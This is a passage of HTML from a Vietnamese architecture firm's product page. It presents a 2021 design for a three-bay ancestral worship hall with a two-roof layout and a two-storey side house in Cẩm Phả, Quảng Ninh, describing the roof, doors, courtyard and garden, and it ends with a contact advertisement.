		<input type="search" class="search-field" placeholder="Tìm kiếm …" value="" name="s">
		<input type="hidden" name="post_type" value="product">
		<input type="submit" class="search-submit" value="Tìm kiếm">
	</label>
</form>							</div>
							<div id="menu-btn" class="menu-icon">
								<span class="line-menu"></span>
								<span class="line-menu"></span>
								<span class="line-menu"></span>
							</div>
						</div>
					</div>
				</div>
			</nav>
			<nav class="header-toolbar">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-toolbar-menu">
							<ul id="toolbar-menu" class="menu toolbar-menu"><li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://nhathohovietnam.com/thuoc-lo-ban/">Tra thước lỗ ban</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://nhathohovietnam.com/xem-tuoi-xay-nha/">Xem tuổi xây nhà</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://nhathohovietnam.com/xem-huong-nha/">Xem hướng nhà</a></li>
</ul>						</div>
					</div>
				</div>
			</nav>
		</header>
			<section id="primary" class="site-content">
			<section class="content-heading">
				<div class="container">
					<div class="row">
												<nav class="woocommerce-breadcrumb"><a href="https://nhathohovietnam.com">Trang chủ</a>&nbsp;&#47;&nbsp;<a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/">Mẫu thiết kế nhà thờ họ</a>&nbsp;&#47;&nbsp;Mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng tại Cẩm Phả &#8211; Quảng Ninh</nav>											</div>
				</div>
			</section>
			<section class="content-area">
				<div class="container">
					<div class="main-grid no-sidebar">
						<main id="main" class="site-main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2086" class="product type-product post-2086 status-publish first instock product_cat-mau-thiet-ke-nha-tho-ho product_cat-mau-nha-tho-ho-ket-hop-nha-ngang product_cat-mau-thiet-ke-nha-tho-ho-hai-mai product_cat-nha-tho-ho-hai-mai-3-gian has-post-thumbnail shipping-taxable product-type-simple">

	
<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a
		class="wpgs-lightbox-icon"
    data-caption="nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang (1)"
    data-fancybox="wpgs-lightbox" 
	href="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-1.jpg"
    data-mobile=["clickContent:close","clickSlide:close"]
	data-click-slide="close"
	data-animation-effect="fade"
	data-loop="true"
    data-infobar="true"
    data-hash="false" ><img width="600" height="500" src="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-1-600x500.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="Mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng tại Cẩm Phả - Quảng Ninh" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-1.jpg" data-o_img="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-1-600x500.jpg" data-large_image="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-1.jpg" data-zoom-image="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-1.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-1-600x500.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-1-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-1.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"
                data-caption="nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang (2)"
                href="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-2.jpg"
                
                data-mobile=["clickContent:close","clickSlide:close"]
				data-click-slide="close"
				data-animation-effect="fade"
				data-loop="true"
                data-hash="false"
                data-infobar="true"
                ><img width="600" height="338" src="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-2-600x338.jpg" class="attachment-shop_single" alt="Mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-2.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-2-600x338.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-2.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"
                data-caption="nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang (3)"
                href="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-3.jpg"
                
                data-mobile=["clickContent:close","clickSlide:close"]
				data-click-slide="close"
				data-animation-effect="fade"
				data-loop="true"
                data-hash="false"
                data-infobar="true"
                ><img width="600" height="338" src="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-3-600x338.jpg" class="attachment-shop_single" alt="Mẫu nhà ngang 2 tầng" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-3.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-3-600x338.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-3-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-3.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"
                data-caption="nha-tho-ho-ket-hop-nha-ngang-hien-dai (4)"
                href="https://nhathohovietnam.com/wp-content/uploads/2023/06/nha-tho-ho-ket-hop-nha-ngang-hien-dai-4.jpg"
                
                data-mobile=["clickContent:close","clickSlide:close"]
				data-click-slide="close"
				data-animation-effect="fade"
				data-loop="true"
                data-hash="false"
                data-infobar="true"
                ><img width="600" height="442" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/nha-tho-ho-ket-hop-nha-ngang-hien-dai-4-600x442.jpg" class="attachment-shop_single" alt="Nhà thờ họ 3 gian 2 mái" decoding="async" loading="lazy" data-zoom_src="https://nhathohovietnam.com/wp-content/uploads/2023/06/nha-tho-ho-ket-hop-nha-ngang-hien-dai-4.jpg" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/nha-tho-ho-ket-hop-nha-ngang-hien-dai-4-600x442.jpg 600w, https://nhathohovietnam.com/wp-content/uploads/2023/06/nha-tho-ho-ket-hop-nha-ngang-hien-dai-4-768x565.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/nha-tho-ho-ket-hop-nha-ngang-hien-dai-4.jpg 920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="wpgs-nav"><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-1-100x100.jpg" class="wpgs-thumb-main-image" alt="Mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng tại Cẩm Phả - Quảng Ninh" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-1-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-1-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-2-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-2-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-3-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu nhà ngang 2 tầng" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-3-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-3-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div><img width="100" height="100" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/nha-tho-ho-ket-hop-nha-ngang-hien-dai-4-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Nhà thờ họ 3 gian 2 mái" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/nha-tho-ho-ket-hop-nha-ngang-hien-dai-4-100x100.jpg 100w, https://nhathohovietnam.com/wp-content/uploads/2023/06/nha-tho-ho-ket-hop-nha-ngang-hien-dai-4-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div></div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng tại Cẩm Phả &#8211; Quảng Ninh</h1>    <div class="product-author">
        Đăng bởi: Trương Huyền    </div>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<table border="1" cellspacing="1" cellpadding="1">
<tbody>
<tr>
<td><strong>Mẫu nhà thờ họ</strong></td>
<td>Thiết kế nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng</td>
</tr>
<tr>
<td><strong>Số gian</strong></td>
<td>3</td>
</tr>
<tr>
<td><strong>Chủ đầu tư</strong></td>
<td>Chú Văn</td>
</tr>
<tr>
<td><strong>Kết cấu</strong></td>
<td>Bê tông giả gỗ</td>
</tr>
<tr>
<td><strong>Địa điểm</strong></td>
<td>Cẩm Phả &#8211; Quảng Ninh</td>
</tr>
<tr>
<td><strong>Kiến trúc sư thực hiện</strong></td>
<td>Phạm Thái Hưng</td>
</tr>
<tr>
<td><strong>Năm thực hiện</strong></td>
<td>2021</td>
</tr>
<tr>
<td><strong>Đơn vị tư vấn thiết kế</strong></td>
<td>Công ty TNHH XD Vietnamarch – 61 Nguyễn Xiển, Thanh Xuân, Hà Nội</td>
</tr>
</tbody>
</table>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/" rel="tag">Mẫu thiết kế nhà thờ họ</a>, <a href="https://nhathohovietnam.com/mau-nha-tho-ho-ket-hop-nha-ngang/" rel="tag">Mẫu nhà thờ họ kết hợp nhà ngang</a>, <a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/" rel="tag">Mẫu thiết kế nhà thờ họ hai mái</a>, <a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-3-gian/" rel="tag">Nhà thờ họ 3 gian</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Mô tả					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Đánh giá (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Mô tả</h2>

<p style="text-align: justify">Nhận được yêu cầu của gia đình chú Văn &#8211; đại diện dòng họ Vũ ở Cẩm Phả &#8211; Quảng Ninh muốn xây dựng một công trình nhà thờ họ để thờ phụng tổ tiên dòng họ kết hợp với nhà ở hiện đại và sân vườn rộng rãi. Kiến trúc sư của Nhà thờ họ Việt Nam &#8211; Vietnamarch đã khảo sát mặt bằng và đưa ra mẫu thiết kế nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng sau đây, mời các bạn cùng tham khảo nhé!</p>
<p><img decoding="async" class="aligncenter wp-image-2087 size-full" title="Mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng tại Cẩm Phả - Quảng Ninh" src="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-1.jpg" alt="Mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng tại Cẩm Phả - Quảng Ninh" width="920" height="767" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-1.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-1-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-1-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Mục lục</p><ul class="toc_list"><li><a href="#1_Doi_net_ve_Cam_Pha_8211_Quang_Ninh">1. Đôi nét về Cẩm Phả &#8211; Quảng Ninh</a></li><li><a href="#2_Thong_tin_du_an_nha_tho_ho_2_mai_ket_hop_nha_ngang_2_tang_tai_Cam_Pha_8211_Quang_Ninh">2. Thông tin dự án nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng tại Cẩm Phả &#8211; Quảng Ninh</a><ul><li><a href="#21_Thong_tin_co_ban">2.1 Thông tin cơ bản</a></li><li><a href="#22_Phoi_canh_3D_mau_nha_tho_ho_2_mai_ket_hop_nha_ngang_2_tang">2.2 Phối cảnh 3D mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng</a></li></ul></li><li><a href="#3_Don_vi_thiet_ke_nha_tho_ho_tu_duong_tai_Cam_Pha_8211_Quang_Ninh_chuyen_nghiep_kinh_nghiem_cao">3. Đơn vị thiết kế nhà thờ họ, từ đường tại Cẩm Phả &#8211; Quảng Ninh chuyên nghiệp, kinh nghiệm cao</a></li></ul></div>
<h2 style="text-align: justify"><span id="1_Doi_net_ve_Cam_Pha_8211_Quang_Ninh">1. Đôi nét về Cẩm Phả &#8211; Quảng Ninh</span></h2>
<p style="text-align: justify">Cẩm Phả là một thành phố trực thuộc tỉnh Quảng Ninh, có 16 đơn vị hành chính cấp xã trực thuộc, bao gồm 13 phường: Cẩm Bình, Cẩm Đông, Cẩm Phú, Cẩm Sơn, Cẩm Tây, Cẩm Thạch, Cẩm Thành, Cẩm Thịnh, Cẩm Thủy, Cẩm Trung, Cửa Ông, Mông Dương, Quang Hanh và 3 xã: Cẩm Hải, Cộng Hòa, Dương Huy.</p>
<p style="text-align: justify">Thành phố có nhiều di tích và thắng cảnh đẹp. Do thuộc vùng Đông Bắc Bộ cho nên những công trình tâm linh nơi đây mang những nét kiến trúc đặc trưng truyền thống của vùng. Công trình nhà thờ họ Vũ tại thành phố Cẩm Phả dưới đây được kiến trúc sư thiết kế dựa theo yêu cầu của gia chủ đồng thời phù hợp với đặc trưng kiến trúc vùng miền.</p>
<h2 style="text-align: justify"><span id="2_Thong_tin_du_an_nha_tho_ho_2_mai_ket_hop_nha_ngang_2_tang_tai_Cam_Pha_8211_Quang_Ninh">2. Thông tin dự án nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng tại Cẩm Phả &#8211; Quảng Ninh</span></h2>
<h3 style="text-align: justify"><span id="21_Thong_tin_co_ban">2.1 Thông tin cơ bản</span></h3>
<p style="text-align: justify"><strong>Tên dự án:</strong> Thiết kế nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng</p>
<p style="text-align: justify"><strong>Chủ đầu tư:</strong> Chú Văn</p>
<p style="text-align: justify"><strong>Số gian:</strong> 3</p>
<p style="text-align: justify"><strong>Địa điểm:</strong> Cẩm Phả &#8211; Quảng Ninh</p>
<p style="text-align: justify"><strong>Kết cấu:</strong> Bê tông giả gỗ</p>
<p style="text-align: justify"><strong>Năm thực hiện:</strong> 2021</p>
<p style="text-align: justify"><strong>KTS thực hiện:</strong> Phạm Thái Hưng</p>
<p style="text-align: justify"><strong>Đơn vị thiết kế:</strong> Nhà thờ họ Việt Nam – Công ty TNHH XD Vietnamarch 61 Nguyễn Xiển &#8211; Thanh Xuân &#8211; Hà Nội</p>
<h3 style="text-align: justify"><span id="22_Phoi_canh_3D_mau_nha_tho_ho_2_mai_ket_hop_nha_ngang_2_tang">2.2 Phối cảnh 3D mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng</span></h3>
<p style="text-align: justify">Kiến trúc sư thiết kế <em><strong><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/">mẫu nhà thờ họ</a></strong></em> ở thành phố Cẩm Phả theo phong cách truyền thống với 3 gian nhà. Trước mỗi gian nhà là hệ thống cửa bức bàn bằng gỗ lim 4 cánh hoạ tiết chấn song cổ điển.Kết cấu bê tông giả gỗ được áp dụng cho công trình này đã giúp tiết kiệm chi phí cho chủ đầu tư đồng thời vẫn đảm bảo tính thẩm mỹ cho công trình tâm linh.</p>
<p>Phần mái thiết kế kiểu 2 mái thu hồi bít đốc, lợp ngói mũi hài hoạ tiết vảy rồng màu đỏ truyền thống. Trên đỉnh mái đắp nổi hai con kìm nóc hai bên và quả cầu lửa ở chính giữa. Hai bờ nóc bên cạnh có thiết kế tầng bậc và chạm khắc hoa văn tinh tế.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-1960 size-full" title="Nhà thờ họ 3 gian 2 mái" src="https://nhathohovietnam.com/wp-content/uploads/2023/06/nha-tho-ho-ket-hop-nha-ngang-hien-dai-4.jpg" alt="Nhà thờ họ 3 gian 2 mái" width="920" height="677" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/06/nha-tho-ho-ket-hop-nha-ngang-hien-dai-4.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/06/nha-tho-ho-ket-hop-nha-ngang-hien-dai-4-768x565.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/06/nha-tho-ho-ket-hop-nha-ngang-hien-dai-4-600x442.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<p style="text-align: justify">Phía trước cửa bức bàn là hàng hiên với 4 cột hiên chống đỡ mái nhà thờ và có lan can đá chấn song con tiện ở hai gian bên. Gian giữa là cầu thang lên xuống với 5 bậc (bậc ngũ cấp) giúp tôn nhà thờ họ lên cao so với nền đất. Hai bên bậc ngũ cấp có đặt tiểu cảnh, cây xanh.</p>
<p style="text-align: justify">Mẫu <em><strong><a href="https://nhathohovietnam.com/thiet-ke-nha-tho-ho/">thiết kế nhà thờ họ</a></strong></em> 2 mái kết hợp nhà ngang này được kiến trúc sư thiết kế với 2 nhà ngang bao gồm 1 nhà ngang 1 tầng và 1 nhà ngang 2 tầng + 1 tum hiện đại.</p>
<p style="text-align: justify">Giữa hai nhà ngang là một vườn hoa. 2 nhà ngang thiết kế mái sử dụng ngói Hạ Long hiện đại. Sân rộng rãi lát gạch màu xám.</p>
<p style="text-align: justify">Hệ thống tường bao xung quanh công trình là tường gạch đỏ được trang trí hoa văn ô thoáng hoạ tiết bông hoa theo yêu cầu của gia chủ.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-2088 size-full" title="Mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng" src="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-2.jpg" alt="Mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng" width="920" height="518" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-2-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<p style="text-align: justify">Công trình nhà ngang 2 tầng có thiết kế hiện đại với hệ thống cửa chính và các cửa sổ làm bằng gỗ kết hợp kính. Tầng tum có thể làm một chiếc vườn nhỏ kết hợp làm nơi phơi quần áo&#8230;</p>
<p style="text-align: justify">Trong khuôn viên trồng nhiều cây xanh cao và cây hoa chạy bao quanh tường bao và tường nhà mang đến vẻ đẹp tươi tắn và sinh động cho không gian.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-2089 size-full" title="Mẫu nhà ngang 2 tầng" src="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-3.jpg" alt="Mẫu nhà ngang 2 tầng" width="920" height="518" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-3.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-3-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-3-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" /></p>
<p style="text-align: justify"><em><strong>&gt;&gt;Xem thêm: <a href="https://nhathohovietnam.com/mau-nha-tho-ho-chu-nhi-3-gian-8-mai-tai-huyen-hoai-duc-ha-noi/">Mẫu nhà thờ họ chữ Nhị 3 gian 8 mái tại huyện Hoài Đức Hà Nội</a></strong></em></p>
<h2 style="text-align: justify"><span id="3_Don_vi_thiet_ke_nha_tho_ho_tu_duong_tai_Cam_Pha_8211_Quang_Ninh_chuyen_nghiep_kinh_nghiem_cao">3. Đơn vị thiết kế nhà thờ họ, từ đường tại Cẩm Phả &#8211; Quảng Ninh chuyên nghiệp, kinh nghiệm cao</span></h2>
<p style="text-align: justify">Là đơn vị với hơn 20 năm chuyên thiết kế các công trình kiến trúc truyền thống, Vietnamarch đã và đang thực hiện sứ mệnh tôn tạo nét đẹp văn hóa Việt bằng những công trình nhà thờ họ, nhà từ đường đẹp, chuẩn phong thủy.</p>
<p style="text-align: justify">Với đội ngũ kiến trúc sư tài năng và giàu kinh nghiệm, chúng tôi cam kết sẽ mang đến cho quý khách hàng những thiết kế tối ưu, độc đáo, phù hợp với mong muốn của mỗi khách hàng trên mọi miền đất nước nói chung và tại Cẩm Phả &#8211; Quảng Ninh nói riêng.</p>
<p style="text-align: justify">Quý khách hàng đang có nhu cầu thiết kế nhà thờ họ, hãy liên hệ với Vietnamarch ngay hôm nay để được tư vấn và hỗ trợ tốt nhất!</p>
<p style="text-align: right"><strong>Nhà thờ họ Việt Nam Vietnamarch – Đơn vị thiết kế nhà thờ họ, từ đường uy tín: <span style="color: #ff0000">0904.202.880</span></strong></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Đánh giá		</h2>

					<p class="woocommerce-noreviews">Chưa có đánh giá nào.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Hãy là người đầu tiên nhận xét &ldquo;Mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng tại Cẩm Phả &#8211; Quảng Ninh&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mau-nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-tai-cam-pha-quang-ninh/#respond" style="display:none;">Hủy</a></small></span><form action="https://nhathohovietnam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Đánh giá của bạn&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><p class="comment-form-comment"><label for="comment">Nhận xét của bạn&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Tên&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='2086' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

		<div class="section-title">
			<h2>Sản phẩm liên quan</h2>
			<span class="line-heading"></span>
		</div>

		<ul class="product-grid grid grid-md-4">
			
				<li class="product type-product post-647 status-publish first instock product_cat-mau-thiet-ke-nha-tho-ho product_cat-mau-nha-tho-ho-ket-hop-nha-ngang product_cat-mau-thiet-ke-nha-tho-ho-hai-mai product_cat-nha-tho-ho-hai-mai-3-gian has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrap">
				<a href="https://nhathohovietnam.com/chi-tiet-ban-ve-3d-thiet-ke-nha-tho-ho-3-gian-60m2-tai-hai-duong/" class="product-thumbnail">
			<img width="920" height="518" src="https://nhathohovietnam.com/wp-content/uploads/2022/10/ban-ve-3d-thiet-ke-nha-tho-ho-60m2-tai-hai-duong-2.jpg" class="attachment-full size-full wp-post-image" alt="bản vẽ 3d thiết kế nhà thờ họ 3 gian 60m2 tại hải dương 2" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2022/10/ban-ve-3d-thiet-ke-nha-tho-ho-60m2-tai-hai-duong-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2022/10/ban-ve-3d-thiet-ke-nha-tho-ho-60m2-tai-hai-duong-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2022/10/ban-ve-3d-thiet-ke-nha-tho-ho-60m2-tai-hai-duong-2-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />			<span class="short-desc">Ngày nay, khi điều kiện tài chính của phần lớn người dân có phần sung túc, dồi dào hơn thì việc hầu hết mọi người&hellip;</span>
		</a>
				<div class="product-info">
				<h2 class="product-title"><a href="https://nhathohovietnam.com/chi-tiet-ban-ve-3d-thiet-ke-nha-tho-ho-3-gian-60m2-tai-hai-duong/">Chi tiết bản vẽ 3D thiết kế nhà thờ họ 3 gian 60m2 tại Hải Dương</a></h2>
		<a href="https://nhathohovietnam.com/chi-tiet-ban-ve-3d-thiet-ke-nha-tho-ho-3-gian-60m2-tai-hai-duong/" data-quantity="1" class="button wp-element-button product_type_simple" data-product_id="647" data-product_sku="" aria-label="Đọc thêm về &ldquo;Chi tiết bản vẽ 3D thiết kế nhà thờ họ 3 gian 60m2 tại Hải Dương&rdquo;" rel="nofollow">Đọc tiếp</a>		</div>
				</div>
		</li>

			
				<li class="product type-product post-631 status-publish instock product_cat-mau-thiet-ke-nha-tho-ho product_cat-mau-nha-tho-ho-ket-hop-nha-ngang product_cat-mau-thiet-ke-nha-tho-ho-hai-mai product_cat-nha-tho-ho-hai-mai-3-gian has-post-thumbnail shipping-taxable product-type-simple">
